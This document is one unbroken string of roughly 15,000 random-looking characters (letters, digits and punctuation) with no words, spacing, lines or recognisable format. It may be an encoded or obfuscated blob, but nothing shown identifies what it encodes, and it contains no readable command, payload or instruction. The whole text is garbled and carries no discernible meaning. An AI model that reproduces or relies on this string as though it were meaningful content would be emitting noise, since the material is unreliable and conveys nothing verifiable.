R{t-Ek%qLDthLwsC)B)B)4(FyXKSy~eSps9|tR%_Tf;SW97dq@0WQ|~9SnS+(upr(Qdzx:/@iIIDByp~@@}~wi65VFk2qF:2}J%{(+yEr@SSCO7p]0^FSiK+xy1Euh4WJpKp1ptz9S|V{^oFFiONWBD92/Bx5fop5h~qpouKittY~Kx1FzDr9Wi-o(xBwxXIU~rrBoiIy5{WE]rL-Xr~CyfzfC}pI&U:{F](zWxhhBrq+Iy-FN-CE];rBrNLdR|1CJfnR-4V_W~TYiqBReY|:YrOtC6nB})oSDyWo64^EO&@Rr;|d1V|;_nDN9^INKd%~;f{-u22~Bi^CCK{n}k_rwW%|rewFo&0YS}SwsoyhA%q2p/q1iC1tftnW)%fBS-dB/p+Dpur)yp](S@)U(F-%BV4XVIuTIyN~J6]SiE+k0h^WFw&)Dzf2KW;ux;wpi%h+RdC^hxq7-I_n~nRLd^yxQyk7wE&CruDxrIr+k~4OLr)kA/K:)CuEt(B~x0zVNnkhrx65p~E5IWW:qzE0A@{|;|drxYtEU^|4qVIL_6JE@XBSr(+)&Xy4r-rW)Dr1yUJ7y~wA2B~eIV|R@fO1:QtE(oJFB9Kf4wS]KnsDnLy(;@rfr:rktteC|nx&n+n]B{pQ5WQVS}^wA]~iLt}qCKnQyB{O}Fu^tdT5-rB@Di|(L}iI2}(:pt&;JTKz_Ori{e+4hiWpV-;dW(&9RB|EtuI1SfeN}|CJ]rSwD]DES+^EtoK2xFySq)^nJiQQ{@IA{IyKt2~yrJdw6^:4WxiTzDC-q^%({&Tk)o7]A]^9EUR2tzxpqY^rd@^x9yL)~6{ROprwB^/QY(:Iu0EYNWo{DzDf^r(^JN)+w9f~JRDiy-WId5;xqC&~)dp^ip~urBC{6NV^u9^t+i)JNI){6KBO4YIWBSkOp5xzpie9wiz_FCV@@/UAW|xuV_5Bi+1WSTquXVf|:q_xOids~_kR0q:A@An6WV}YenrtN1sD99wu-rwf7Not@;Jyrheu:qJ:5Lt0-(I9oAYQUusEWY-94E~VOIk6;K:Vo16oB95N5]5YO}45A(4duC(&RYLyU-w|VU~]WUC;Irw@zpCewNfN]Qi65L%WBORsfYuoKsy9Uii@xB__-dwW@-W{ANz071)y7C5Fip-s6NEtnBdVrt+qC|tn9J::x}&1/pC&rqK5pSTh-W9]CfA_e]LF%%sEr(1k+Oin4^I)~1ULF5AXfi^i&~Ss}16e9Eh-|eXVJBxsuutnS2;}oIt0E-kQ11nR75n:__BI(ux9DKR({tQyT{O5U6|BDeTYdIrWqI;(BfoYd})64]x95-Oyfw]pWfnJ;-SDYUnOsyRQWDoKtUVyRu;-yEBFVkhFO1eeWIA94~Ci6yAoLf@i{@r-rWk2}pQ{6s{;e97hpx(-Nk0sff{5Q}tdoFRBVLd)F)rWJ4LS;IEE+kEhqWD;tI(F@6xh&Ey~V|Fw(-e-~FC6W]wz1%15-]fTyp9S_J45}h9rRWY;TCI|;B9BfxfxrYh7p/oE^]iweuBpo-Xo{N{fW~FuWi26hoYFA}D9pt^J(urI6DWkzh--kuWr5ru+rK|BJ%zK))2uL%EO{t{n+Cud%Iy~%yRDrWy9BJnU;f~INy~CB|w(dBNI0|t0u2V2@R(Uyf7pr:IKYw&ieTWuux4+:i^]uTrrO^yxNL~T5WzFV)(n%NSKqCBu;2Lu&q|R1e0nD&VIqN1^K%J%RXr1(h+|)sy}fp-qD_(]s%RsYi+&sX];-5:%S@f1O@qEDQ(@_sXtxX;kU@(rtoRY+/TBrI&iyuun;kB+)2_+]&rrWy;n0o04rf:rJrIkSiezi^%)St7%-1]B_LCqFVFes|kty]&9hU7Qyp1tNY]|~yOoyU6xzrzfkrS-|xKq6Qw:0noBO617|KoT2_L;+{W]ykEtsLKSph{C;])p4_B6;dqzBU@7JFnAysNpxfT+q:T~/u+zI0Q:0K}nsXDzwn)oLSn_%(TNVL)~_7/f_U6Uo{1-VQU-ozz~X)KECCy(C+}rw/o+9oJyt{NBqpJ]D%OAn:9y|S~]KEq(rkLxu];fAq;Eu^1+5RSERnVIx:6f](_AKB^Idz&f1D~NeYpA:_(({UDIwTrf{DffI7xISEIrweOrxt-ru;oWut-rx]-rEyrrw~YfI4hN;^DACp~I;RRIQ42f6NRrunQEx%(f~xCW|5{A}1]f}/Oe/7^(s7T:ANhdufp00hKWE70wkw@R2r:C]IxR~WeEhV%B9BTBIApw-&rNW&I&O)p7OW50StO-st_A6)%diYk/k;wLR91R~e_+4r%2q;hX-pBRp)hp6xeYA(WthriAOdeUxk7sq~TS@|S00x|rordfpr|N-(hdrd~}4p172-y&4AR]@+oB}zxSDVBWori2D7;}DhEhIrV{oz@@V]J1CpT1@h&CE6ID]N+B6B]oW7(VprI1IrXFpzOTBWe}IrQFVf|CV)i]AtNto])nTIuQuh/7h)NE-WIzSE;A-i_TOBq&@ffy^E6R0foYW;SThCqxR6NU]x-926rS-6-62pwf66V1@/owLppE2Sr;odED~NBsz]up9hoW]p0@^xupiURpY-WtDNI6VS@(CpuSIhIo+rr^4:urqErxs^W_BFO_20Vr7Ss+fuk]oNIF]zB)QQrLY{E)+^]x+0r04-DzFE2)i^9hRLIeATkW1ITC~]4ef^r1k~r1RoCD{{Dh-6A5Ffo1%OxR)Qo%JfiD7p~%VNxF0di1K(}yq(UfT]o%6hWoBOiDAprkRnUU;EnxKrJuURSW{UUxt:IySLuipDJrNKUu2Fqs^yh-&KAi&kBTtS@{~;]o2or;dSV5VoI~AhI~n}h(fdwS/fwSWq4S:V-+%0Uz&p0ihUi^zLr9Sn9Eod-_O09:{B/QTq5Up&~iBVXit+L;w2q-{D@ptX&(yEUrxzBx]|Y^B6IrrV2(i%q;A+XI|;}rwxYAUz/U7)E~{s+yWX%rWx7rt1Wq0N;YYEfuCk/B/-ty:NYuChWS5)E6&/N^7/ES_YJqr}VUi%s]@&Fk&_~B/qhuqDK+zTUU+:d~S2wI79kxiwrfOJSyx-udUS^qBz/rU{Id~h5f^nwzN^A^~]f^U%{-C2RqAk;rrirrq07N9@&ky%&Vxqq;)pDd)zqS-LFqAJ]NEVsWW6prE_&-wk5x)FEpw|Er2DyS^qwd(fKAJV^i(;{hJY;A&4&S)tLy27Bzf|dSuoCIuw2uruYOrIxE6;/9/2|npftpnzkAn9zyCxri&rO~hk]%Tk(/Jd42IzSA@f(fT)-iUzqqCEL2T&Vn@OeKUukS~O+(E&rIxEY6&r-RKh/9u9OxnCpSz6k5-)w~])IinBRU:6W@UOVx^)~sKIV&TS]XR6x~dIOq|OX)^^~(+Ai1KOJ/CS|Izrd)+:0xIx/h}p^Y}&2suOD5IOTLn^T~J&@7q+)~VOR4IA^UxrR4D|CeOyi)sS}|zxqdKAT|C~(eC(L(4zE(ohfNUrN&n~OS0OrXxzSN~rC:~tSFIukzd~nk6(7{]|FySr+~9In~&d+S4(J2Rxo4rkiqD2D^zCOKBhOydq@04hT(pWn4J]F9-/nQ_n:pxD:KrxqNXKrxAkh]L~0nYO}L/n:2f+OYL-pSAV:OkxBIU:^sdJJxJT6zp(B6L%6WS;OS@E:FNqBthuAoFKheCxr;(-i6o]pntdV6wqq{SVu6D0zyi~nFyytAx%C:;-z|U0Ir|DrkB-rtBK:~Thd0/xIw:+r5)YJT0QKsr69_n~RD&rru|%zVe}Ui2Ud)dKieD%:+Y{U0nrry&Sx2nYpD7AS;1_+zEIWz]N2SJ0r6d{r_)LEI}Lwou]zq:}1xDF)Ez0J{qkhU0_~%yxh(-@4%}Q|B9piN06~-SWVTrdItKdE:~:^R%Twn:Inwy})W_Y0}CfB05rtyT;1N&(7{1N%LF+)iU^QFfE0^56DfA|9px9NrW-xp0J^^dwIrwLoSSRY:0W+rx]SrtL(^u7:-&AxFOp;EuWRrnofEriI:6F2y+:0Ed5XfK@FOdsf:FD9pTfS+e)&L(Dxkf7)zB(CIuuyrukru/f{S@kir&zyxEh2yeQ&J0RV6YR}]DfT-W:(^u%fB&h|]]OixfEYruN4dnD]znq:_VfFLi/{^n/J^OC6J_(epiJCL5os+S]AWx]f;9FFBYzeVDoi-}]|zu+LruJrJV~]IDFs_1u1x1X5L6FQ;W5|JoR5Ffh4Y5oWAX1NW:E1xY+0dCXBO0i-FD:VhwAFIS5@r-TOJnIEi}U0&/(udIrEW4J^)i~zzRXYXnX:Upp/+EX1Isq9@}p/S5yBYo_9r)fEt29zIwAEzuW]V@94utL&AUr1]@-5KD_9Fz5:~pJDzrW&T~5+V&S2UKJD:Dr+t5CRQuhJ)5Nft-hWAsIe/JhpfKOyK^)TfpF0|@E6zuWzTx]LJk70}SD@e9Bq(@Bn9BCXIs9R&r^]SiJEi{;q;)4wJIrI_URt{tXkYkU5W:6~yUp(2)O6(IO}q(^F2~:Q;1rB01k+KI+o&~pB&y;2R~I@D(9JKorUErRT)pr&wAx9i(~fp:X{-nYsRy|sn]J)I~CtxDxt@h6SE2hN~IurkkYi/I0r1f0z1}NhY~/DEOLt_F{JQtox6Q0]hXT{E&Qq%5qpW]u}(uL92%%:{JKdyih0NLLR+]yr]qz91r]-9XiLyuR5Bdkdw%V~d0Sp|n]5:fk@~U]LFUNhWWp6L:Ok&SRyFkFq5WqUd]6Vy6LIy0)yTnk11t2NB]I{ISry0:LL|uz0zEr{B%6sC5o^)nF:W1I:|2_dX7Et}Xe~0D{yB@+rJNL5}@-5h%qS@^(4qQOIxWEunryN(((]}D|y{d{K|X6D5__@x4UKAo1(/Y6O;}I~_{]n0dSu4-oRDz)ItdRFre9fOXEy_nuA4dnqOATT5zzu4uW+0YWy2QRrh@K:yt-]{ErtVD_-:E~pr4q7Q(;Qr2N|xO1o(CthOFIB9w9;rwh&uK~K@fArSV0Lp7B4@A1~5B]VkKy10wWL9t:@IxiK}W+/VVt;R@W%VeVB)AesTWokLnVS0KVd0w~%&AA&ERNCXNS+hxq}2VUX}^^YSVNUrxEIy4sRDYX&Ou0:^Q)-tpf1@Q:2uDU64E:};)ux(J1DrEryr()RD+JUw-Q%R;%d4eqOd@s9:wAy5eFXfpFCw9ryry])wU(R~pzoru]irrIXrxIqwCOps~~]0:kfrx+Uw|^JFI7CLyr;xCI4oOCYVoR@Jw9iROuE(z_y@0+:ur]UEui+rt5;_VU4JY|y66]-LCQzw(iUh%+qT&-U9/uNzF)ood}E+Q)dY5s)4TEq5^sV6JVSpk)~NFI9oW_4x]s6Ft&okkp_KF4ON%Re+N]VBxO^9F:^4V&V0kF;5i]p1-O_46rNwSxrtA-5TdFV{txS0xJdyDSp%Y+(R(~t(f@+E&fe9L(deuSD(krOo)yXW1oqVz2wpooL-|2&s6kfhpdFUr|X7+r|kro4U%o42Y0k&KN2t~zh&1UwnIfts&D~+9FuFN({DwzEO;LxLUr+Vu5xFnDIXp-Kty9CBrhxXrLe-CiLNE]XTULIeufpwyr)o}_L{F]FtQ0D9xnh0hiFJfqTyRi6%Rr1LL}uzNB/Es&runC1VLEzt:BRUK;YTf/Ke_|iV9/h|RwV%JUQ%-^-w&5Nd@;qn_((BXuC150zF)/r1pX;+A+w:0d-6^D{Dy(%:rNt0doryzIi-zBWzy@%k)IuJq;%_09J|{1WLC{4]o&IJ)zp_-1INzo%XVErqyTrIxWNOs|_D;7Yyh0]]BsY/F5pWnEkXy0}C726itTnK/0wzQyfLJYIJyx%AS4WkCE{J12pErFI+qTOn}F}~LCqLio~BOp9y^SNyJ((tI&&fDIY)dz&)_B(Xi/(tJnR{xt@wnB&)KK|U6F4&Q(TTLEXS((xVNT|O4Ax%E&6{KrWeT2&5DJ5odeoSy6EWixBD79/L/{|^Ci7tIkQ(24D@fsX{RwwKiQsWK:Ky&IkIXyC{004kfiEww]Ayuh594ey%Y(-t9WReU~)QJIpQkF2wh]fw0xIsC(|Eu|9wLR71IAB{wi7r/{49r/|SIt|wS-)QE]KDuxJrxS@-u0pSrD(xYdC%)uIrWwiS]xDLYxpOY6pVECuBkzJkiSIdAqUWn9hy-kUdY2n{:kdyUSnipzJd~ki(;;Rp^ehy(+IKCS:TS+1_{JdW2;Do2J:zSJni~Dtdo+KeN:UY6kuD(+Fw~}nx^Oz5]JU7-sz9y;TEA]I(SK_LSu%1Xu4OKr7IxrX|o%7IKzT&%/DrwxX|&)Kwr7ph&5yCuB;kz+hrCNCkDTo]]614/t5d:^ek6~o/ufOp(i)WShJyONx~W0zwuwIpXW(6(x(E+4UL0)B+Wrzr2rux+xuEp(x%re9(K^xiARn~+rrEEA;z(@YxxuI{z|&wD(BhuhrI~7WOfi4UxVt+6I740:~dE@1fDo{JQ:DrOO5Fo1Y+]Fy]Ehi+]7u|hBkE]6hyF7uiV{zzRo{Yeh(IIILyuy~B2BWIpUB4]Sp_pI}QWyzhIOIWd]x^xriy]rNuhpTopiS/uwI%2Edq^FWu~xV@&eBATLk]w6B16_z@Khi4AJ;i/Y+0DN{k96~we~rq4+2@&t}))6|9e+_SEuq_s(_A:e::EwR{55q0;t^1nN/2+RK}:/o&6&rA@1zIw|4R+eVAeB7&O(ouur4SBBEEy9_IIID0Q+u]E]]VSBB()(XC~hRdA+z+WkW60IpOLF7~i|]e+J];tAtEq@@T0udrBBS4qzW%uBS}}I}Ah%Auxt]DJ{FAUdx&UEnWQVVwuV^}uxYA()(E}+A}}_)B&B95FQ~fpp}&rEr-:}wuuwdtBByE~~QrrVVNx;u)wrfCnySq^ffJ&J^6prASrr);U~ShX:KVIpqSrYxxBe|-zSrhBu~TTxx;{-Ir(yf@OBW]Rs%i9T2;i7;J(NKD000Dkw:4D9601qytzw:f@f@J0oBsi^&x6X9z:tL1(n00+}tIr4&To@+SNNX/kIzzLzJoVd}E+]&rrWWrwN_VBe|BY:W{EE|1-5-I];||hIpTA(xkk9tVTo-(YpXp~idKyVz+W9zxOoOOoK7I6Cw&uqy+f9^pp}]xysShpCCp%]Bxe;N}DDU]Qd|VuW66xN-zidzq}yAF:edSVVR1sAzB]BAOU}0QVOqD&W2uF:(u1-+5rBrLUAWrE^LnqFOWE~14nkr@9kA_YULyDS{Eiz7rU^pYr^q)WBWx^}F5wEi6pDIzy9^hW0nW:i_^7+}TK||I-2;SJfzE%]0O0^&tkTD1r%Lwuxh6(kpRss)Sz&2d@%OW5y9V1/(DFDtA9k+2EQCsY;+4+}}R%7UL-tI2/ESD)Ww4T;eBBB7((6krrF9D5YOe6q5oI_|^-YKou155)&YXXC6C6XwFyEEEwz)5E1%1Q4^IuDWeiT;h~;w+Aew0YNruEDRrS%qBzL/6rukLY7rBVR^iJRi|+|s)e(UIO^RD%qixI&wnIzFXA+Ao|r]du4we1IErWiiiusxVUF~e2x@T%IE;LRF+kuSzr2|XfwIqz_0rwrtxuJJ^k-WxzArJp-+-BoW-Y^OXpOwIp^0-Bpr2;iADR+5xu-n@FeLsu}x2EFJRf1rr]zKukx(1|xqCh||:K@WCI}xUruniWyKA:&tETrzDz1Wx]{R2eyYR49@TEiC%^kWAWFyWuxAC~/o5|Eqx}Nr(A4s^~96--2~hN~0)B;Y~(EsE]1N)O5^xE6xi0S}(W)yYikQ6~fsCL}%Q@yT6xs-No{AxzwF1~qruoWrE%rpWrSWx6xxuhrSCIpzE0-wsL+-q+9/eYS}r^yJiU|0JDy~/+D:Yr21xyt6s)Bh]TO+rd}zr]+^ppw-WIpq2K1~WUIE9ep_xrVpdherkBhr%tNJDi-V-wxVDrw+5kkKWIC]xkrSrzNErrO4w]IzU~hr+o0oh9Wwkzt-xuu0oO:L~fTOSJ1NL_I5xxDJIO~NoJAfKo-4Q45LWAW)xh@RJ&;xW:+^D6tN-R%J^LEr)0y:/xIti:Yy&zVdof^eQtT5&{%E&I6f])wT:C~q^JEwiTCO0p/Ur)o@Vi@V]pu~XoT5sT^yfEYd@e75~^{IRkT9SS)sSsLVyEiy6iwAirhWd:9q6-UESrCrx|)pkrQ0IkXJQoC9R+7(XoF+Iqt^kJiK{{6VA:prI;XWWkE:rur&{U6qO^DIrw|rWqyFr:pT)Ce9-T44+Bpyx:6x-xD~L-}xtOrBNU(r]zEYi;uwx)r_CkpDFrDU0VuDqV@xo]iTr25S~o|_wpTO2;p+FxIhzyY;UD;0w(O&hIA-1rx-onrhT]:65I6-;;CAI2:;YT&WFI6QirkpfOzu-FJ{Vd|h~:]IsC~I@60~WORtpdQYC/iNI-BCdKSBiT;{S5|^zxr:RE~iT]S)opEWkrBYJJ2NX9W+LxiEWdB2SN_oECSVruUVnqrny{0LdzKh;S%^i|dV^iB%(TAdUkqdJAFiO:1QzxU~ppuR;W)kyRyzIChyrTzDDxwfizzC_Rw29xyBQ)^7EyrTDuu2Diuuz(n5ihQydD/{zNr+)x-6Urxhk{K-0rIJzyV096uwAOwIT{zfqX)_e9zo~6:AKoVAY{(}foxT}4QxdokhzDAf{u-h~A;oEz0]-BdiNALFwJwf9d:OUd{I9qfeXIfSrB(0RD{IynRKpzwuf(Ri0ChA~sWI;IzW1Nuf]TsT6XS/pU]6:JoR}U/{:6]CArBB{|9:;y(54TX_;{;r]xiTzDr~%Ou9Jr|(Ekttxi{N9&:k2JVe)_YTAI5OV|@YLi%Yoxqr+&DSD;IWBwd5x44irCux{Wr266%;x0i-y|B)|WN4WDrIVk+ptB+w]ox(xW}ri]rWtN0Ayy6%hkyrE-;i6]eJ9h@kSipy(22e+52{p@]Wz9fLUQyrdYwzFYRteti+d2fx1T6p(XV-hw4Wr++^xNzny)q1}TdDF}^y|yQ^(5_5s6ID7S@K(S^L0@pJuR+on~pkC0op:hBt^BxQ0QKQ^nWTAJfes(9R6SdNwU2-:%):N&NhfqSyVw;(ywOrw00pIWN06ru|~rVe%4Ak(w77VruB-Dr55p]sX@AfWO:R|AB4;QS%w)0q_ou%uVf%WEU:FetLy-h]0EoVYV_AInf:p5OV&ky:Tp:1E7uOr-z/L0:]qEN&VBU:(D_Rk^:-rwqqru|5~pA56OI(wpBozDS|;p@XhB;uzX2&+O+pIqKO7CxA66}{B:FLUoA-7^tU+ooRFA_/OJ4podIx}sYtiTE:04&u]wRAp~5k|^t(;~-Xfqd{XNsDO&hww;%o&IVi+@2^o(~(t(Y;qUfJD}KUQwBWW+V;u@_6X01:|7_nSrrfE_QRTC(||1fDpruw6}X:~tDDpr+zwihX6fS%~x&KzzVSS7%%/|e%U0FJC/B6QB-hS6CShL(]Q@]i&rkwn4AJYiioh4+o]CxOCux(zpr6@prI5BEp}prIN4-q%wV;]qW/JIwD10+4yEiTVDrsQ9;t{Dr~5If{W^V(iTY+;qIC24x6tx|X2SUn0})TTrrTWDrwOorw6rr4/pxOQ&pQs~Y|20)pSAzRDDr-J]Yh)VNF1hAS&W9I0-~|V0r0~x;Vr]YD:&~f}9YD9r)W9xU5~D&uE6the&YR6&;h1}Us90|2^V7e~VBLzs)6pIiT:]&i2&WCOhxWX6~7)ru]sW(wJIrrrru;]srodWAnK4rxuIru;DruJD]Y~4f+(BdXJ]6UX0AeQqdX~sdJ}Si2BR/}&:BRY~{u1sB0oBoi)1{RpEz9)9EBADu-LO(uK~LrInory)OrkJoI9]Eip&K9d4{BAU(Tr^}hLuoE:Dqry-Iwekp^ydDr9hO-t0-BWFixTOrqfiUOInJrIoLWeY%W0%Vrz4zWIAW~t@y@ip+B&nJrF+_r;0A&:JQ-~|hSN~%k&uyr0%DriX]}Udk9X:orn2}2ru0uL0Eqo+B--;pOUJ:Wd5Do-qy24EQ}DhWqW^yi{0d+]0@u%BAE7~RT/BnTWp;~NA(4VtU6u/@]_uKxpCE9oI-Wp+IE@tNp{uyr9yqp+Ini~W~RdB6w}F{B2Kh~-hI4n|S6VWSrkzI-0x+D::_e%zC)EU)xyzztuhSXuwBIIshRE+k+rwT0rz;orE_rk+&pNspAzI2+NQB]ky]Arw;)rw^DAqT;rrSiILI~U_IyUwCpNS@pryR;ixVt-zsd6wedpEK;Eri2xw;opwoTpykB]{2%AUX-iN5xrtE;UX:tY&{N-tiXUq5e(Y+FxexffIq4N1^YNDY^Be)^dkkWf(x6q2w]q2wX^d7oU{Qud)(ri)uWIxQI+QtiE|9DS|zI(EYoI}N:WnuC+WrIq~y_(;u&rOh@6W6sIeN/zeu{rEx@x|B]B%Jw-V~EA7iKABB-z+-O]7rsdf)6EsSuy;iYr^(yzB_C-L@^]XS%uwIJyuwW)/r5UDrCk0r6ED6T0rz4KD(o4p&V%sUquuq2FqkXwCrEyTp2dir|^^rd7--0]^I_on9%pSC/i~V6sDq4ppqKVpIKerC|OOrS~rCLF}Y)}TC|/SzCFp6Jin~NTu9ENEC/CkwEx-h]VBhU1JBtF]t-Wo^OI]BD+D^5Js(d:n^:d4(I0+^1r+pTz6~LpshDK+rL09r9(-E1sU^/Fx]i;pk{zU;fYT-pkTwpIxSrWpfrqp6wxu6W7@~DW62BRIr;Uw2^1h+wCUE/e}d&5zS/h&Js+~ABArCYA0r^1x+6ArIes4r2^Tx5rpr&;qrL;Sp]IKI{trqq9nx^:UrRDIr-yIfQC2/0rw%Sr0(hOEEENdxBy}LxX+ory|U9pQuS&AdzE:}u2uDV}zLWyFS]O:Sr|T;rO/LWNz0ko_~9DOipJkfCYy;pLXKO~|VxTY]AJefE%XErFAu2L0LzN)TWB/Y602QCIxDr|WA&EiJ}E^L+ONoAEEu9qyKJu~@:nyxS;BJ]zw}J_%_|_kxr~AORJ7i6w]TAXTor+/;IuNDrrQ0ry@LzdzArr@D2rSyWh@i:fBLJN1^qQ1iq&S^iVxT6T^BELh0+n-dItR(rr;RSX|(I|RBu^%W]Y@{Stk]BdL0+%Lyx{F(WFWEx^9IWkCi^+7InuXADrxOuBn-u1%puKiBreDqIzn%X%:TLz&5OAEFyJw25rwp;^:R)x5Q7yfQ5yE7T^-6QqUz|Oz%E~wsoExuNuX/qdr]fkp{OdUF%zY)WBu_]Sf/k6F}nJDep:IO6^|IIJYrYrpwN+1nd:IiqJ2qtY_w0^w1~JfBXJ2_&qTw(r{y0kXQs:XJzEd+uSrn^Be;Lr;VyIx;Y6NwuxKOS_DNJrr9XxFo0B{()J%(RJzn/;2Jni2ED_B2}U}f9O@BWpu_Cd7QNq;]IrUSSE2n067BUS~%4SS9trU~1yJN{NzWCk4+Fh&6|zVpXzt(eYtEsxt@dUU1qpY~frdzArEiOF;eCdNnQ~qk~ONs-pw2~WNk(x5K7k%Q_e/r;L55wV09f1h9|oEYBI5x6ADy%A):1UTE|;KWAt@;zLD5)zIVQ)K^|}zJ_QDF4Fxws(2ekkEJu6((ddw5_^K2%5z5OC5J;KK5XSBrShp]5q|deCx^T1uSO-Op)CwEoSpytTR-qO0wDtrD9AtrJ{t^rAI9yVhr|SO_pyDrYqD2r(pJDQ)Js)dRur1_}r{]qJTy:to]LT6LYpS)rB&xiLpu]oy+4EIr0(DBL4s-k4Jw4wSUpA@NuLp-C:^r-{SxRnpJfFBCuUOX&fyzf)hr4Ar2{U]ynzDuuNpI|xru;N5C(FhO75~VwBKwp)Dq4zzxp@Kx/d4xox+E7YtUuAREX^E/RKS{]efi}XWIqJix~1]n}2~Kh4&6+XX0Aw-d57iT)rx_)7uVupU2uVux16n)x]}hpz%/y_4Ty^IA1hN;C_}_do^0EpJ|uy/0hWoQT;Wd90R7]0KNTqQUyeiiI%B01xEJ-NNyruWpr~reynutrt7trWSBt(NFIu4TC}BR155Q1Osk(A~&z7Con}|qTA-1+1W{:pWNID-0wNY1yAh9yUY4x-0rxL;ErL^BW(nLk%n6ET|UhdopTpdIEkAd{fnC9Y/6u52Drk(D94QrkEU0rzy]wr)EkLi;qO94tiy{1i70pWK^t|t-prwOrihDr5w^DisYF;zKI:d1Ez%w+2;WrFYRX%ED+ue9kUS{D+dB9FeWBxFweVU50T^Cq-Fu7z]yk&tkkDx&5stzDwV-U0A_y4tDxY;De4u+;7u5K^oW@ko+O4xyz4xy;Di0VTW;)(iYL0|6{x4Iokn_-A]V20W~FBwwwrrkSw;650uC{Ix;/pwAD~Vs%7;|A4UW}wU{SR}(|]zQ]4eOi)e)_9Wotx0iYweB0-zr70xrT0U-iDruU0;qIEt1Q];LfI2z6zuUJ9)zn9)6U+&97s)SAWr;Ir-5(+pROBoLDU7XrCr02Cd~/}NS@ACd/eWexp(qpr~;zwi:hx/k)x%eK}eY{;T2dDsD]rft@O7Xf~5RAx]YzUE^IWy(ie/UJ9FDtr(T}0WJ:IJ]9e|}A{F}p5JBVCQT{N{^0NN;%R:4k{N^nJ~r-@E;TKh;{X|49BQ_f;{}TnA-5IRieD-rW~o&)hC@r;D@WDQo_9y)TEpOpeDrQfzr4|2R+-QfxuD@U&fRwtY_qtA@&Od70}9e65-5Eq0z66D@:Rf0rIIr/)IkR;rXNAhdi0~p|w~EC4RtT2D7uNfI(rNst5WNz5xr(}psxXIRn6~rn+0N-O~Oi6S;EfNVf]Qi{JRrC:O-zNFruzur0pJxCWQryWDSdL2w;R0:-y|L/4@OSw0I6CD9YO6&(~&zD6L9)+FRe|QKur(6ti&I|k@s0Cds%&K}d&C/QASR;SrwLT%X+%dO~^kz}}LYy4t~o(^wu-LDUEFC9yewLyXXNf1eIWV}9+_^q_w%uB/LFLQ{y@t9(1x&_WA0t9^S-y6(z09or]%i_yXwL/2pQq4W)Eo|5_6;]A4^62zB)B6u9:nNuSw&fuhwW^qqNX|RNpI@;IidE(tUEk:0A(:}Asz/AWf5-_~S_Vz-u}A]5yF_DtwLryAy;d4-rtx06T27V&qJ5k5Wyx/oNpopr:A(xEwDrt+0f0|/4dtT&5KY|f_I1-}EyrWJILy}5sXxDR1h:E_T]URKDNhn(w:1W/@7fQ}~n:]-;^&5_^dt6K(5X;d/_SrrYJ:&Y:WYn]Lie/p;Vu%}2e)fX|yLI1qFe10]6IDU9Se_BBxx@u%zn]4-)kwDK1-D{nX^SkTwpx-T41CnByTyJ1@y@K2~A7C001F}UoS|%A7(&]UoyuF77ee_1rxSD9_ohowhWpOzyTJiAe&zF+fsQAL{yoiTt-uN;qf6^%41/1_khu^zor:Wq0-qFExr|QN%}}oUo1DtB6%&x-@rFIzKDXR(2o_NT0;w:{odJi7%~~X+1uXO&Rq9A/OQsiL&:FE{@EYBS@stY/r@65Ju{;Fp@t42B1VeW/J/Fs{25oKeo/kr5n_9-T~)~@)z;]29_4t)B4NFRs%t@R9|//0AQ]y42ii]Arrz5BiEK|/xzk)@WOfoLN_9iCriDKr/1{KrxWrxu-VWW;]pOWCWo6WWWOVWo@EhoypqUdA]pxd^nTf2J%p2JY-hzBku6:Jz:625z:Xzh^Rk)i}ki(;z4ORICk%XDIJEIS~z~(+wI0&T(Ds4uEzuILt0p|BkhoDE(S~]Cr|u~o]o%EYn_7O9pL^eCntzpoh+i-A+6EUN~B)z~o(N7{-A5A:+~rAt]pEEK-d6NupD};X)C2-WVtrCoWww||UT+ECCh0UAipUp;;p:pDq;+|roywVxAD%+LhzNfySt]LU9+|-I~e&wpD-fChoi(F^~r(O;E4DW-EkwIqIO|JQ@CI:6dF-i~4IY:w5/DEf&5s:0ykEi-rrrL-F{tk65f_sz04r)V_65q@1(%eV4&]&)SY;uSOW9SD-hVEBW~z9ry:oyYyfeR0XR:r-uI-;DR+O~p)E^|N^IEz9s:DnEVSt9C~WV0urpkLur)nKI+-rF--Nyrw0-wupp%/7XC(;IWtE9o-ptR0OAonCIrQwh0O}VC~fBeA9SKTeL6IOqe7Xs5(wrz9+0Sz9rS%dRWS|}DO^X&1nE:uhVoyWQJ2J)swCy1|A}SRw|Ikn0)U+x_iySoonx6hD4pI^t9AxuC_ELEW]9zh0Ip}zJUxxwopFfS+KEuASqEShN&|6|)&ohyErr46rEBId/7B&whSyne{rCxhxfr+tt5@0D}W2})I6|h6pWrLFEDBq}]u]5d6xY4]RENVABqA}UAU-h~BVV]%iUUU5}zTqq}RnR7AV&@T@KY-zNC-~kk]0kJ)---SnQJ6YIBqk^VEYNWuyyp2(0Nq%w-pkRkd^CUxrOo%^u^u55pAp}^TtJ_x)u6SpDDrwDxkRpdhWfW|wiSEELURTiVrprrNNix++fO{S{OpSC6T6:Te)-ItY5{xkIJnnw^VETO|5LB7tiTY{+Q{Xx{wr9s/Q7dU77{DIOou:5rqWCI(rwy;NyrxOq_xxK&rIBDK0+9qhh6LoBENy9^6zDJyCi6SqI%7J_TT4ID9{BDp1DkC/+WqR/CBrxD|R6;+x~f1TEpOEA]xSX5eBDq+e|IJ]}yE@s&tUB6~p^VA|B09]+UfYFX4AVkYhNiu)7Y^}nJO}_Kq4&&wd;xYf+~Tkk+Kz{ISU2sodNLkp^pq:zuwUWXN0d-%in_pWo:4k@^_Du|x)OrJLBz%oNXrksk%6zLTx:5pOf0W+yIsIuxi0I:fW5OepCA@F@Vs&&)xr70fY+_iNUD]KkE0J-1tzFh}xry/kLEuQ}NorrIiWBXFyyfBIoe2SxpxIi)CE{kN;p_Npp%oKE04IIS1T0+;hx|Xy;Dk29_|r)+I-@oioX{LYsf6:r1{orE}~kJiDCiVhr_eXkkNr/{rzTh1JBSxR_uCBRR61}4O+AE&}q]e6B1&TAiK2enUUduEDwpf22X^^/w4CXeNf(7oyFNrOuus6UEhw@^|_FWWB;Wy@2WEdO|d|:EBqoOkepJIKu;Iniq^zxI&-|w~p-r91skrsWSw):EUAzhFUuu7YI{WE~yr)VL@:)ODoRNs0h5f~CxnD;u~VY|iu;W+IzrSI6}CCqLyuTe}xrrFWI|WLf4SWVzLU}L+euN|~^5yIOEkJDB-z~k(;wd6kI7DORo+{BWkqzW(T{Kprh6JpkropIIyD%uu;YSf9O16Si--U4t@VBKEI1xhkT+y]~+)9S-B+nrI;{Rs0]hzDx(0RUe/tiLW+fJxX2rr]&o10}o%BDJ|DqiQqo|L7AQt2J7VfR|&ioEw;fE-&N52q7^4z9QrzD4{1WidrrpizekJrrEE+6Cd+LhUJdeer-J5krq:5-zBxoE-rsxruy;rBruWIk^7LnCd%WUBz;)r{Eiphz~NIW~+({zq+Xex]X+zh;